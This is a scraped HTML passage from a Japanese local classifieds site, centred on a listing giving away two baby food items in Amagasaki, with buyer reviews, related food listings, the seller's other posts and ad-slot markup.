20.5057C6.77232 20.4973 6.63899 20.4515 6.52232 20.3682C6.40565 20.2848 6.31815 20.1765 6.25982 20.0432C6.20149 19.9098 6.18899 19.7598 6.22232 19.5932L7.44732 14.2932L3.34732 10.7182C3.21399 10.6015 3.13482 10.4723 3.10982 10.3307C3.08482 10.189 3.08899 10.0515 3.12232 9.91816C3.15565 9.78483 3.23065 9.67233 3.34732 9.58066C3.46399 9.489 3.60565 9.43483 3.77232 9.41816L9.19732 8.94316L11.2973 3.94316C11.364 3.79316 11.464 3.68066 11.5973 3.60566C11.7307 3.53066 11.864 3.49316 11.9973 3.49316C12.1307 3.49316 12.264 3.53066 12.3973 3.60566C12.5307 3.68066 12.6307 3.79316 12.6973 3.94316L14.7973 8.94316L20.2223 9.41816C20.389 9.43483 20.5307 9.489 20.6473 9.58066C20.764 9.67233 20.839 9.78483 20.8723 9.91816C20.9057 10.0515 20.9098 10.189 20.8848 10.3307C20.8598 10.4723 20.7807 10.6015 20.6473 10.7182L16.5473 14.2932L17.7723 19.5932C17.8057 19.7598 17.7932 19.9098 17.7348 20.0432C17.6765 20.1765 17.589 20.2848 17.4723 20.3682C17.3557 20.4515 17.2223 20.4973 17.0723 20.5057C16.9223 20.514 16.7807 20.4765 16.6473 20.3932L11.9973 17.5932Z"></path></svg></div><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-1 cnQaBU">5.0</span><span class="sc-a7f3bb80-0 bHgmUL sc-786e0cec-0 dtQfrM">(<!-- -->200<!-- -->)</span></div></div></div></div><div class="sc-49b6db57-0 fOzZVd sc-9cc1dae5-1 dPDIMI"><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">身分証</span></div><div class="sc-49b6db57-0 ccBLpq"><span color="info" class="sc-51160d62-0 erFJAs">電話番号</span></div><a href="/about/verification" target="_blank" rel="nofollow" class="sc-9cc1dae5-2 fuHIa"><span>認証とは</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></a></div><div class="sc-49b6db57-0 ccBLpq">初めまして＊ひよこと申します。

☑︎3歳と0歳の子どもがいるため、夜の時間の受け渡しは主人...</div><div class="sc-49b6db57-0 cxZUQa"><div class="sc-54aa2c60-0 iVzEFv"><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5f71eaa91e8e8413f5cfedc9" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">りさ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>沢山ありがとうございました！
大切に着させます(o^^o)</p></div></div><div class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 dLFmYe"><div type="good" class="sc-49b6db57-0 dLFmYe sc-54aa2c60-1 dTKMmm"><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M11.99 2C6.47 2 2 6.47 2 12s4.47 10 9.99 10S22 17.53 22 12 17.52 2 11.99 2zM12 20c-4.42 0-8-3.58-8-8s3.58-8 8-8 8 3.58 8 8-3.58 8-8 8zm1-10.06L14.06 11l1.06-1.06L16.18 11l1.06-1.06-2.12-2.12L13 9.94zm-4.12 0L9.94 11 11 9.94 8.88 7.82 6.76 9.94 7.82 11l1.06-1.06zM12 17.5c2.33 0 4.31-1.46 5.11-3.5H6.89c.8 2.04 2.78 3.5 5.11 3.5z"></path></svg><div class="sc-49b6db57-0 fYjBwC"><span class="sc-a7f3bb80-0 djDmIn">良い</span></div></div><a href="/profiles/5b8fcf296ae5c31e69a23151" class="sc-54aa2c60-2 jgiVtc"><span class="sc-a7f3bb80-0 gIFXyg">ハーブ</span></a></div><div class="sc-49b6db57-0 eOkRMV"><p>この度は迅速に親切に対応いただきありがとうございました
また機会がありましたらよろ...</p></div></div><div class="sc-49b6db57-0 bfYIOK"><a target="_blank" rel="noreferrer" href="/profiles/60c5cb12db009060467eeca4/evaluations?rating="><div class="sc-49b6db57-0 dLFmYe"><span class="sc-a7f3bb80-0 ieoMWS">評価をもっと見る</span><svg stroke="currentColor" fill="currentColor" stroke-width="0" viewBox="0 0 24 24" height="16" width="16" xmlns="http://www.w3.org/2000/svg"><path fill="none" d="M0 0h24v24H0V0z"></path><path d="M8.59 16.59 13.17 12 8.59 7.41 10 6l6 6-6 6-1.41-1.41z"></path></svg></div></a></div></div></div></div></div></div></div><div class="sc-839cbee5-0 kRpvwe"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-0" id="div-gpt-ad-1498040218147-0" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-0'); });
            </script>
        </div><div label="div-gpt-ad-1498040218147-1" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-1" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-1'); });
            </script>
        </div></div><div class="sc-49b6db57-0 ckSCSP"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">食品の売ります・あげますの関連記事</h2><p class="sc-a7f3bb80-0 djDmIn">【受け渡し予定者決定】ベビーフード2点 兵庫 中古あげます・譲りますを見ている人は、こちらの記事も見ています。</p></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-b63a885f-0 dDmQCN"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mghqd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b4658f2c8622308d0a330/thumb_m_file.jpg"/></div>食品　レトルト　まとめ売り</a><div class="sc-a7f3bb80-0 bHgmUL">兵庫駅</div><div class="sc-a7f3bb80-0 bHgmUL">温めいらずのミートボール3束✖️3個　２つ
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mfzzg" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696addec5e702645aa72893d/thumb_m_1768611309028.jpg"/></div>ZONe エナジードリンク ゾーン 6...</a><div class="sc-a7f3bb80-0 bHgmUL">伊丹駅</div><div class="sc-a7f3bb80-0 bHgmUL">エナジードリンク ZONe 6本
キャンペー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mbgbv" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696325f3bb1e2e2b5b3ac0d5/thumb_m_file.jpg"/></div>牛骨ラーメン　２人前</a><div class="sc-a7f3bb80-0 bHgmUL">大久保駅</div><div class="sc-a7f3bb80-0 bHgmUL">牛骨ラーメン　２人前

まとめて
お取引頂け...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mfxo6" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696ae1d99bcbad672900ccd8/thumb_m_1768612312968.jpg"/></div>令和7年コシヒカリ玄米</a><div class="sc-a7f3bb80-0 bHgmUL">大久保駅</div><div class="sc-a7f3bb80-0 bHgmUL">西区岩岡町で栽培しましたコシヒカリです。
兵...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mgegl" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b333c185afd17a230bda4/thumb_m_file.jpg"/></div>じゃがりこ8個セット</a><div class="sc-a7f3bb80-0 bHgmUL">白浜の宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">じゃがりこチーズ3個
じゃがりこサラダ2個
...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-15kcub" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/65407c9b8e1db808d8741024/thumb_m_file.jpg"/></div>薪　ミックス木　9キロ　② お得‼︎ ...</a><div class="sc-a7f3bb80-0 bHgmUL">法華口駅</div><div class="sc-a7f3bb80-0 bHgmUL">色々な木のミックス薪（針葉樹、紅葉樹のミック...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mgc7e" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/6969dcc5ed4215247c534fb0/thumb_m_file.jpg"/></div>②令和7年ヒノヒカリ玄米30キロ</a><div class="sc-a7f3bb80-0 bHgmUL">東加古川駅</div><div class="sc-a7f3bb80-0 bHgmUL">ヒノヒカリ玄米３０キロ
知人農家のお米で代理...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/rec-eat/alliance-rec_lacotto_408043356" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://d1joebgwfjlzr9.cloudfront.net/regular/60428/u/regular_60428_u_21_1243.jpg"/></div>【厨房・キッチン[飲食・フード系/厨房...</a><div class="sc-a7f3bb80-0 bHgmUL">石生駅</div><div class="sc-a7f3bb80-0 bHgmUL">【午前中だけ、お昼から夕方までなど働き方は自...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mgc80" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b2620b870865ca8c88970/thumb_m_file.jpg"/></div>グミの輪　　コーラ&amp;ソーダ味
</a><div class="sc-a7f3bb80-0 bHgmUL">妻鹿駅</div><div class="sc-a7f3bb80-0 bHgmUL">アミューズメント景品です♪</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mgc19" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b255e028e0f608dab28e1/thumb_m_file.jpg"/></div>焼肉のたれ　にんにく5倍</a><div class="sc-a7f3bb80-0 bHgmUL">妻鹿駅</div><div class="sc-a7f3bb80-0 bHgmUL">アミューズメント景品です♪</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mgbsd" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b2387cc0e1f01f94f7ef2/thumb_m_file.jpg"/></div>金ちゃん鍋焼うどん　４種</a><div class="sc-a7f3bb80-0 bHgmUL">妻鹿駅</div><div class="sc-a7f3bb80-0 bHgmUL">アミューズメント景品です♪
アルミ鍋の底とか...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mg9hr" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b16d156fc0929dc5c3a68/thumb_m_S__3784713_0.jpg"/></div>【新品・大容量3kg】スーパー大麦 バ...</a><div class="sc-a7f3bb80-0 bHgmUL">三ノ宮駅</div><div class="sc-a7f3bb80-0 bHgmUL">■商品詳細
話題のスーパーフード「バーリー...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mg9hp" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696b16d7ef7fa50f54fa709f/thumb_m_file.jpg"/></div>NESCAFE  ホイップタイム　４種...</a><div class="sc-a7f3bb80-0 bHgmUL">妻鹿駅</div><div class="sc-a7f3bb80-0 bHgmUL">アミューズメント景品です♪</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-food/article-1mg2vi" class="gtm_recommend_article_pc"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/696af1242f098af02af5d3c0/thumb_m_1768616228732.jpg"/></div>UCC インスタントコーヒー114　1...</a><div class="sc-a7f3bb80-0 bHgmUL">武庫之荘駅</div><div class="sc-a7f3bb80-0 bHgmUL">300個ありますので、100個単位でお売りし...</div></div></div></section></div><div class="sc-2ee9ecb-0 mTPgD"><div label="div-gpt-ad-1498040218147-3" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-3" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-3'); });
            </script>
        </div><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-4" label="div-gpt-ad-1498040218147-4" style="width:336px;height:280px">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-4'); });
            </script>
        </div></div><div class="sc-49b6db57-0 bxkbGB"><section class="sc-49b6db57-0 ccBLpq"><div class="sc-49b6db57-0 cXPkFX"><h2 class="sc-a7f3bb80-0 kAxAJa">ひよこ<!-- -->さんのその他の投稿記事：</h2></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 hgEdth sc-17088789-0 kwfhpg"><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-kid/article-1m9nmj"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69604b4a3efaae6adaeb1139/thumb_m_file.jpg"/></div>ミッフィー 離乳食 調理器具セット</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">初期に使用しました。
一部使っていないものも...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-kid/article-1lutcz"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69445dd49f0fa311845ebb25/thumb_m_file.jpg"/></div>バースデイ futafuta くま柄ブ...</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">約4年前に購入
少しだけ厚めの生地でしっかり...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-boo/article-1ld9vh"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69268f201fd6d514389935d7/thumb_m_file.jpg"/></div>トーマス1001シールブック</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">シールは小さい四角はのこっていますが、機関車...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-hom/article-1m7ju6"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/695c82981ba8992ace453792/thumb_m_file.jpg"/></div>カインズ 立つフローリングワイパー 難...</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">●取り付けたフローリング用シートの表・裏の交...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-toy/article-1k58xh"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/68d9eb0f357f8c9b80849304/thumb_m_file.jpg"/></div>IKEA 木製 はたらく車</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">数年前に購入しましたが最近全く遊んでおらずお...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-fur/article-1ayjrd"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/66792b68374c200f22b4a511/thumb_m_file.jpg"/></div>ダクトレール 天井付 2m</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">購入したものの使用せず新品のままお譲りします...</div></div><div class="sc-49b6db57-0 hzrHcL sc-6f11024-0 krEPiy"><a href="/hyogo/sale-kid/article-1m9niu"><div class="sc-901e2f6f-3 cJLEpp"><img variant="cover" alt="サムネイル" loading="lazy" width="90" height="90" decoding="async" data-nimg="1" class="sc-4cfbe8ec-0 ggPLra" style="color:transparent" src="https://cdn.jmty.jp/articles/images/69604a1bea03840e7c5ff49c/thumb_m_file.jpg"/></div>アティパス12.5cm</a><div class="sc-a7f3bb80-0 bHgmUL">立花駅</div><div class="sc-a7f3bb80-0 bHgmUL">洗っていますが白なので汚れあります。</div></div></div></section></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連キーワード検索</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-17aa9f2a-0 flzbaf"><a href="/all/sale-kw-%E3%83%99%E3%83%93%E3%83%BC%E3%83%95%E3%83%BC%E3%83%89">ベビーフード</a></li></ul></div></div><div class="sc-49b6db57-0 ckSCSP"><div class="sc-49b6db57-0 ccBLpq"><h2 class="sc-a7f3bb80-0 kAxAJa">関連の掲示板</h2><ul class="sc-49b6db57-0 cpyxwx"><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale">中古あげます・譲ります</a></li><li class="sc-bee1abe8-0 WBfPo"><a href="/all/sale-food">食品</a></li></ul></div></div></div><div><div class="sc-49b6db57-0 coybdZ"><div class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-5" label="div-gpt-ad-1498040218147-5" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-5'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="/info/guideline"><img variant="responsive" alt="ジモティーご利用ガイド" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/guideline.png"/></a></div><div class="sc-49b6db57-0 coybdZ"><div label="div-gpt-ad-1498040218147-6" class="sc-58a230f8-0" id="div-gpt-ad-1498040218147-6" style="width:300px;height:250px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-6'); });
          </script>
      </div></div><div class="sc-49b6db57-0 coybdZ"><a href="https://jmty.co.jp/jmtylife_top" target="_blank" rel="nofollow noreferrer"><img variant="responsive" alt="インタビュー" loading="lazy" decoding="async" data-nimg="fill" class="sc-4cfbe8ec-0 iMbpMU" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent" src="https://cdn.jmty.jp/next_public/domains/pc/article/detail/interviewlink_pc.png"/></a></div><div class="sc-49b6db57-0 coybdZ sc-a232d0ec-3 Sedcr"><div class="sc-58a230f8-0" label="div-gpt-ad-1498040218147-2" id="div-gpt-ad-1498040218147-2" style="width:300px;height:600px">
            <script>
            window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1498040218147-2'); });
          </script>
      </div></div></div></div></div><hr orientation="horizontal" class="sc-6d07de67-0 bFnMxl"/><div class="sc-49b6db57-0 cruAtS"><div class="sc-49b6db57-0 epSyEq"><ul wrap="wrap" class="sc-1cbc316c-1 gnZDdR"><li class="sc-1cbc316c-0 gZxvDR"><a href="/">ジモティー</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale">売ります・あげます</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/all/sale-food">食品</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hyogo/sale-food">兵庫県の食品</a></li><li class="sc-1cbc316c-0 gZxvDR"><a href="/hyogo/sale-food/g-all/a-578-amagasaki">尼崎市の食品</a></li><li class="sc-1cbc316c-0 gZxvDR"><span>【受け渡し予定者決定】ベビーフード2点</span></li></ul></div></div></div><div class="sc-49b6db57-0 ccBLpq sc-72be5a9-0 gEcefM"><div label="div-gpt-ad-1614569648782-0" id="div-gpt-ad-1614569648782-0" class="sc-58a230f8-0 sc-72be5a9-1  fyzjKT">
              <script>
              window.googletag.cmd.push(function() { window.googletag.display('div-gpt-ad-1614569648782-0'); });
            </script>
        </div></div></div></div><div class="sc-49b6db57-0 gMSPqd sc-7db4e0a5-0 jXkWs"><div class="sc-dce8f3c0-0 eiXnEh"><div class="sc-49b6db57-0 dwypNB"><a href="/about/terms" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用規約</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシーポリシー</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/privacy_statement" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">プライバシー・ステートメント</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/kenzen" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">健全化に資する運用方針</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/faq" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">お問い合わせ</span></a></div><div class="sc-49b6db57-0 dwypNB"><a href="https://jmty.co.jp/" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">運営会社</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/site_map/sitemap.html" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">サイトマップ</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/guideline" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">ご利用ガイド</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/keywords" target="" rel=""><span class="sc-a7f3bb80-0 ieoMWS">フリーワードで探す</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/about/tokushouhou" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">特定商取引法の表示</span></a><hr orientation="vertical" class="sc-6d07de67-0 kthfHg sc-7db4e0a5-1 eNAsdi"/><a href="/info/userdata_external_transmission" target="_blank" rel="noreferrer"><span class="sc-a7f3bb80-0 ieoMWS">利用者情報の外部送信について</span></a></div><div class="sc-49b6db57-0 eUChmy"><div class="sc-49b6db57-0 ccBLpq sc-7db4e0a5-2 ianSRj"><span class="sc-a7f3bb80-0 bHgmUL">© 2011-<!-- -->2026<!-- --> Jmty, Inc.</span></div><div class="sc-49b6db57-0 WsGrn"><a href="//x.com/jmty_jp" target="_blank" rel="noopener noreferrer" title="ジモティー公式X" class="sc-7db4e0a5-3 bARtXq"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-bc0f1f8d-0 jBTKAP"><path d="M18.5302 14.5598L26.472 5.32812H24.5901L17.6942 13.3439L12.1865 5.32812H5.83398L14.1627 17.4494L5.83398 27.1303H7.71605L14.9983 18.6653L20.8148 27.1303H27.1673L18.5298 14.5598H18.5302ZM15.9525 17.5562L15.1086 16.3492L8.39418 6.74491H11.2849L16.7035 14.4959L17.5474 15.7029L24.591 25.7779H21.7002L15.9525 17.5566V17.5562Z" fill="currentColor"></path></svg></a><a href="//www.facebook.com/jmty.official/" target="_blank" rel="noopener noreferrer" title="ジモティー公式Facebook" class="sc-7db4e0a5-4 jhRiio"><svg width="32px" viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg" class="sc-b42b3c37-0 lgZZBZ"><path d="M30.5 16C30.5 8.26808 24.2319 2 16.5 2C8.76808 2 2.5 8.26808 2.5 16C2.5 22.5654 7.02032 28.0747 13.1182 29.5878V20.2784H10.2314V16H13.1182V14.1565C13.1182 9.39144 15.2747 7.1828 19.953 7.1828C20.84 7.1828 22.3705 7.35696 22.9966 7.53056V11.4086C22.6662 11.3738 22.0922 11.3565 21.3793 11.3565C19.0838 11.3565 18.1968 12.2262 18.1968 14.4869V16H22.7698L21.9841 20.2784H18.1968V29.8975C25.129 29.0603 30.5006 23.1579 30.5006 16H30.5Z" fill="currentColor"></path></svg></a></div></div></div></div></div><script id="__NEXT_DATA__" type="application/json">{"props":{"__N_SSP":true,"pageProps":{"title":"【受け渡し予定者決定】ベビーフード2点 (ひよこ) 尼崎の食品の中古あげます・譲ります｜ジモティーで不用品の処分","description":"【ジモティー】写真の2点です。パウチの方は卵白入りなのでアレルギーの方はご注意ください。大人用のお菓子も一緒にお渡しします！ (ひよこ) 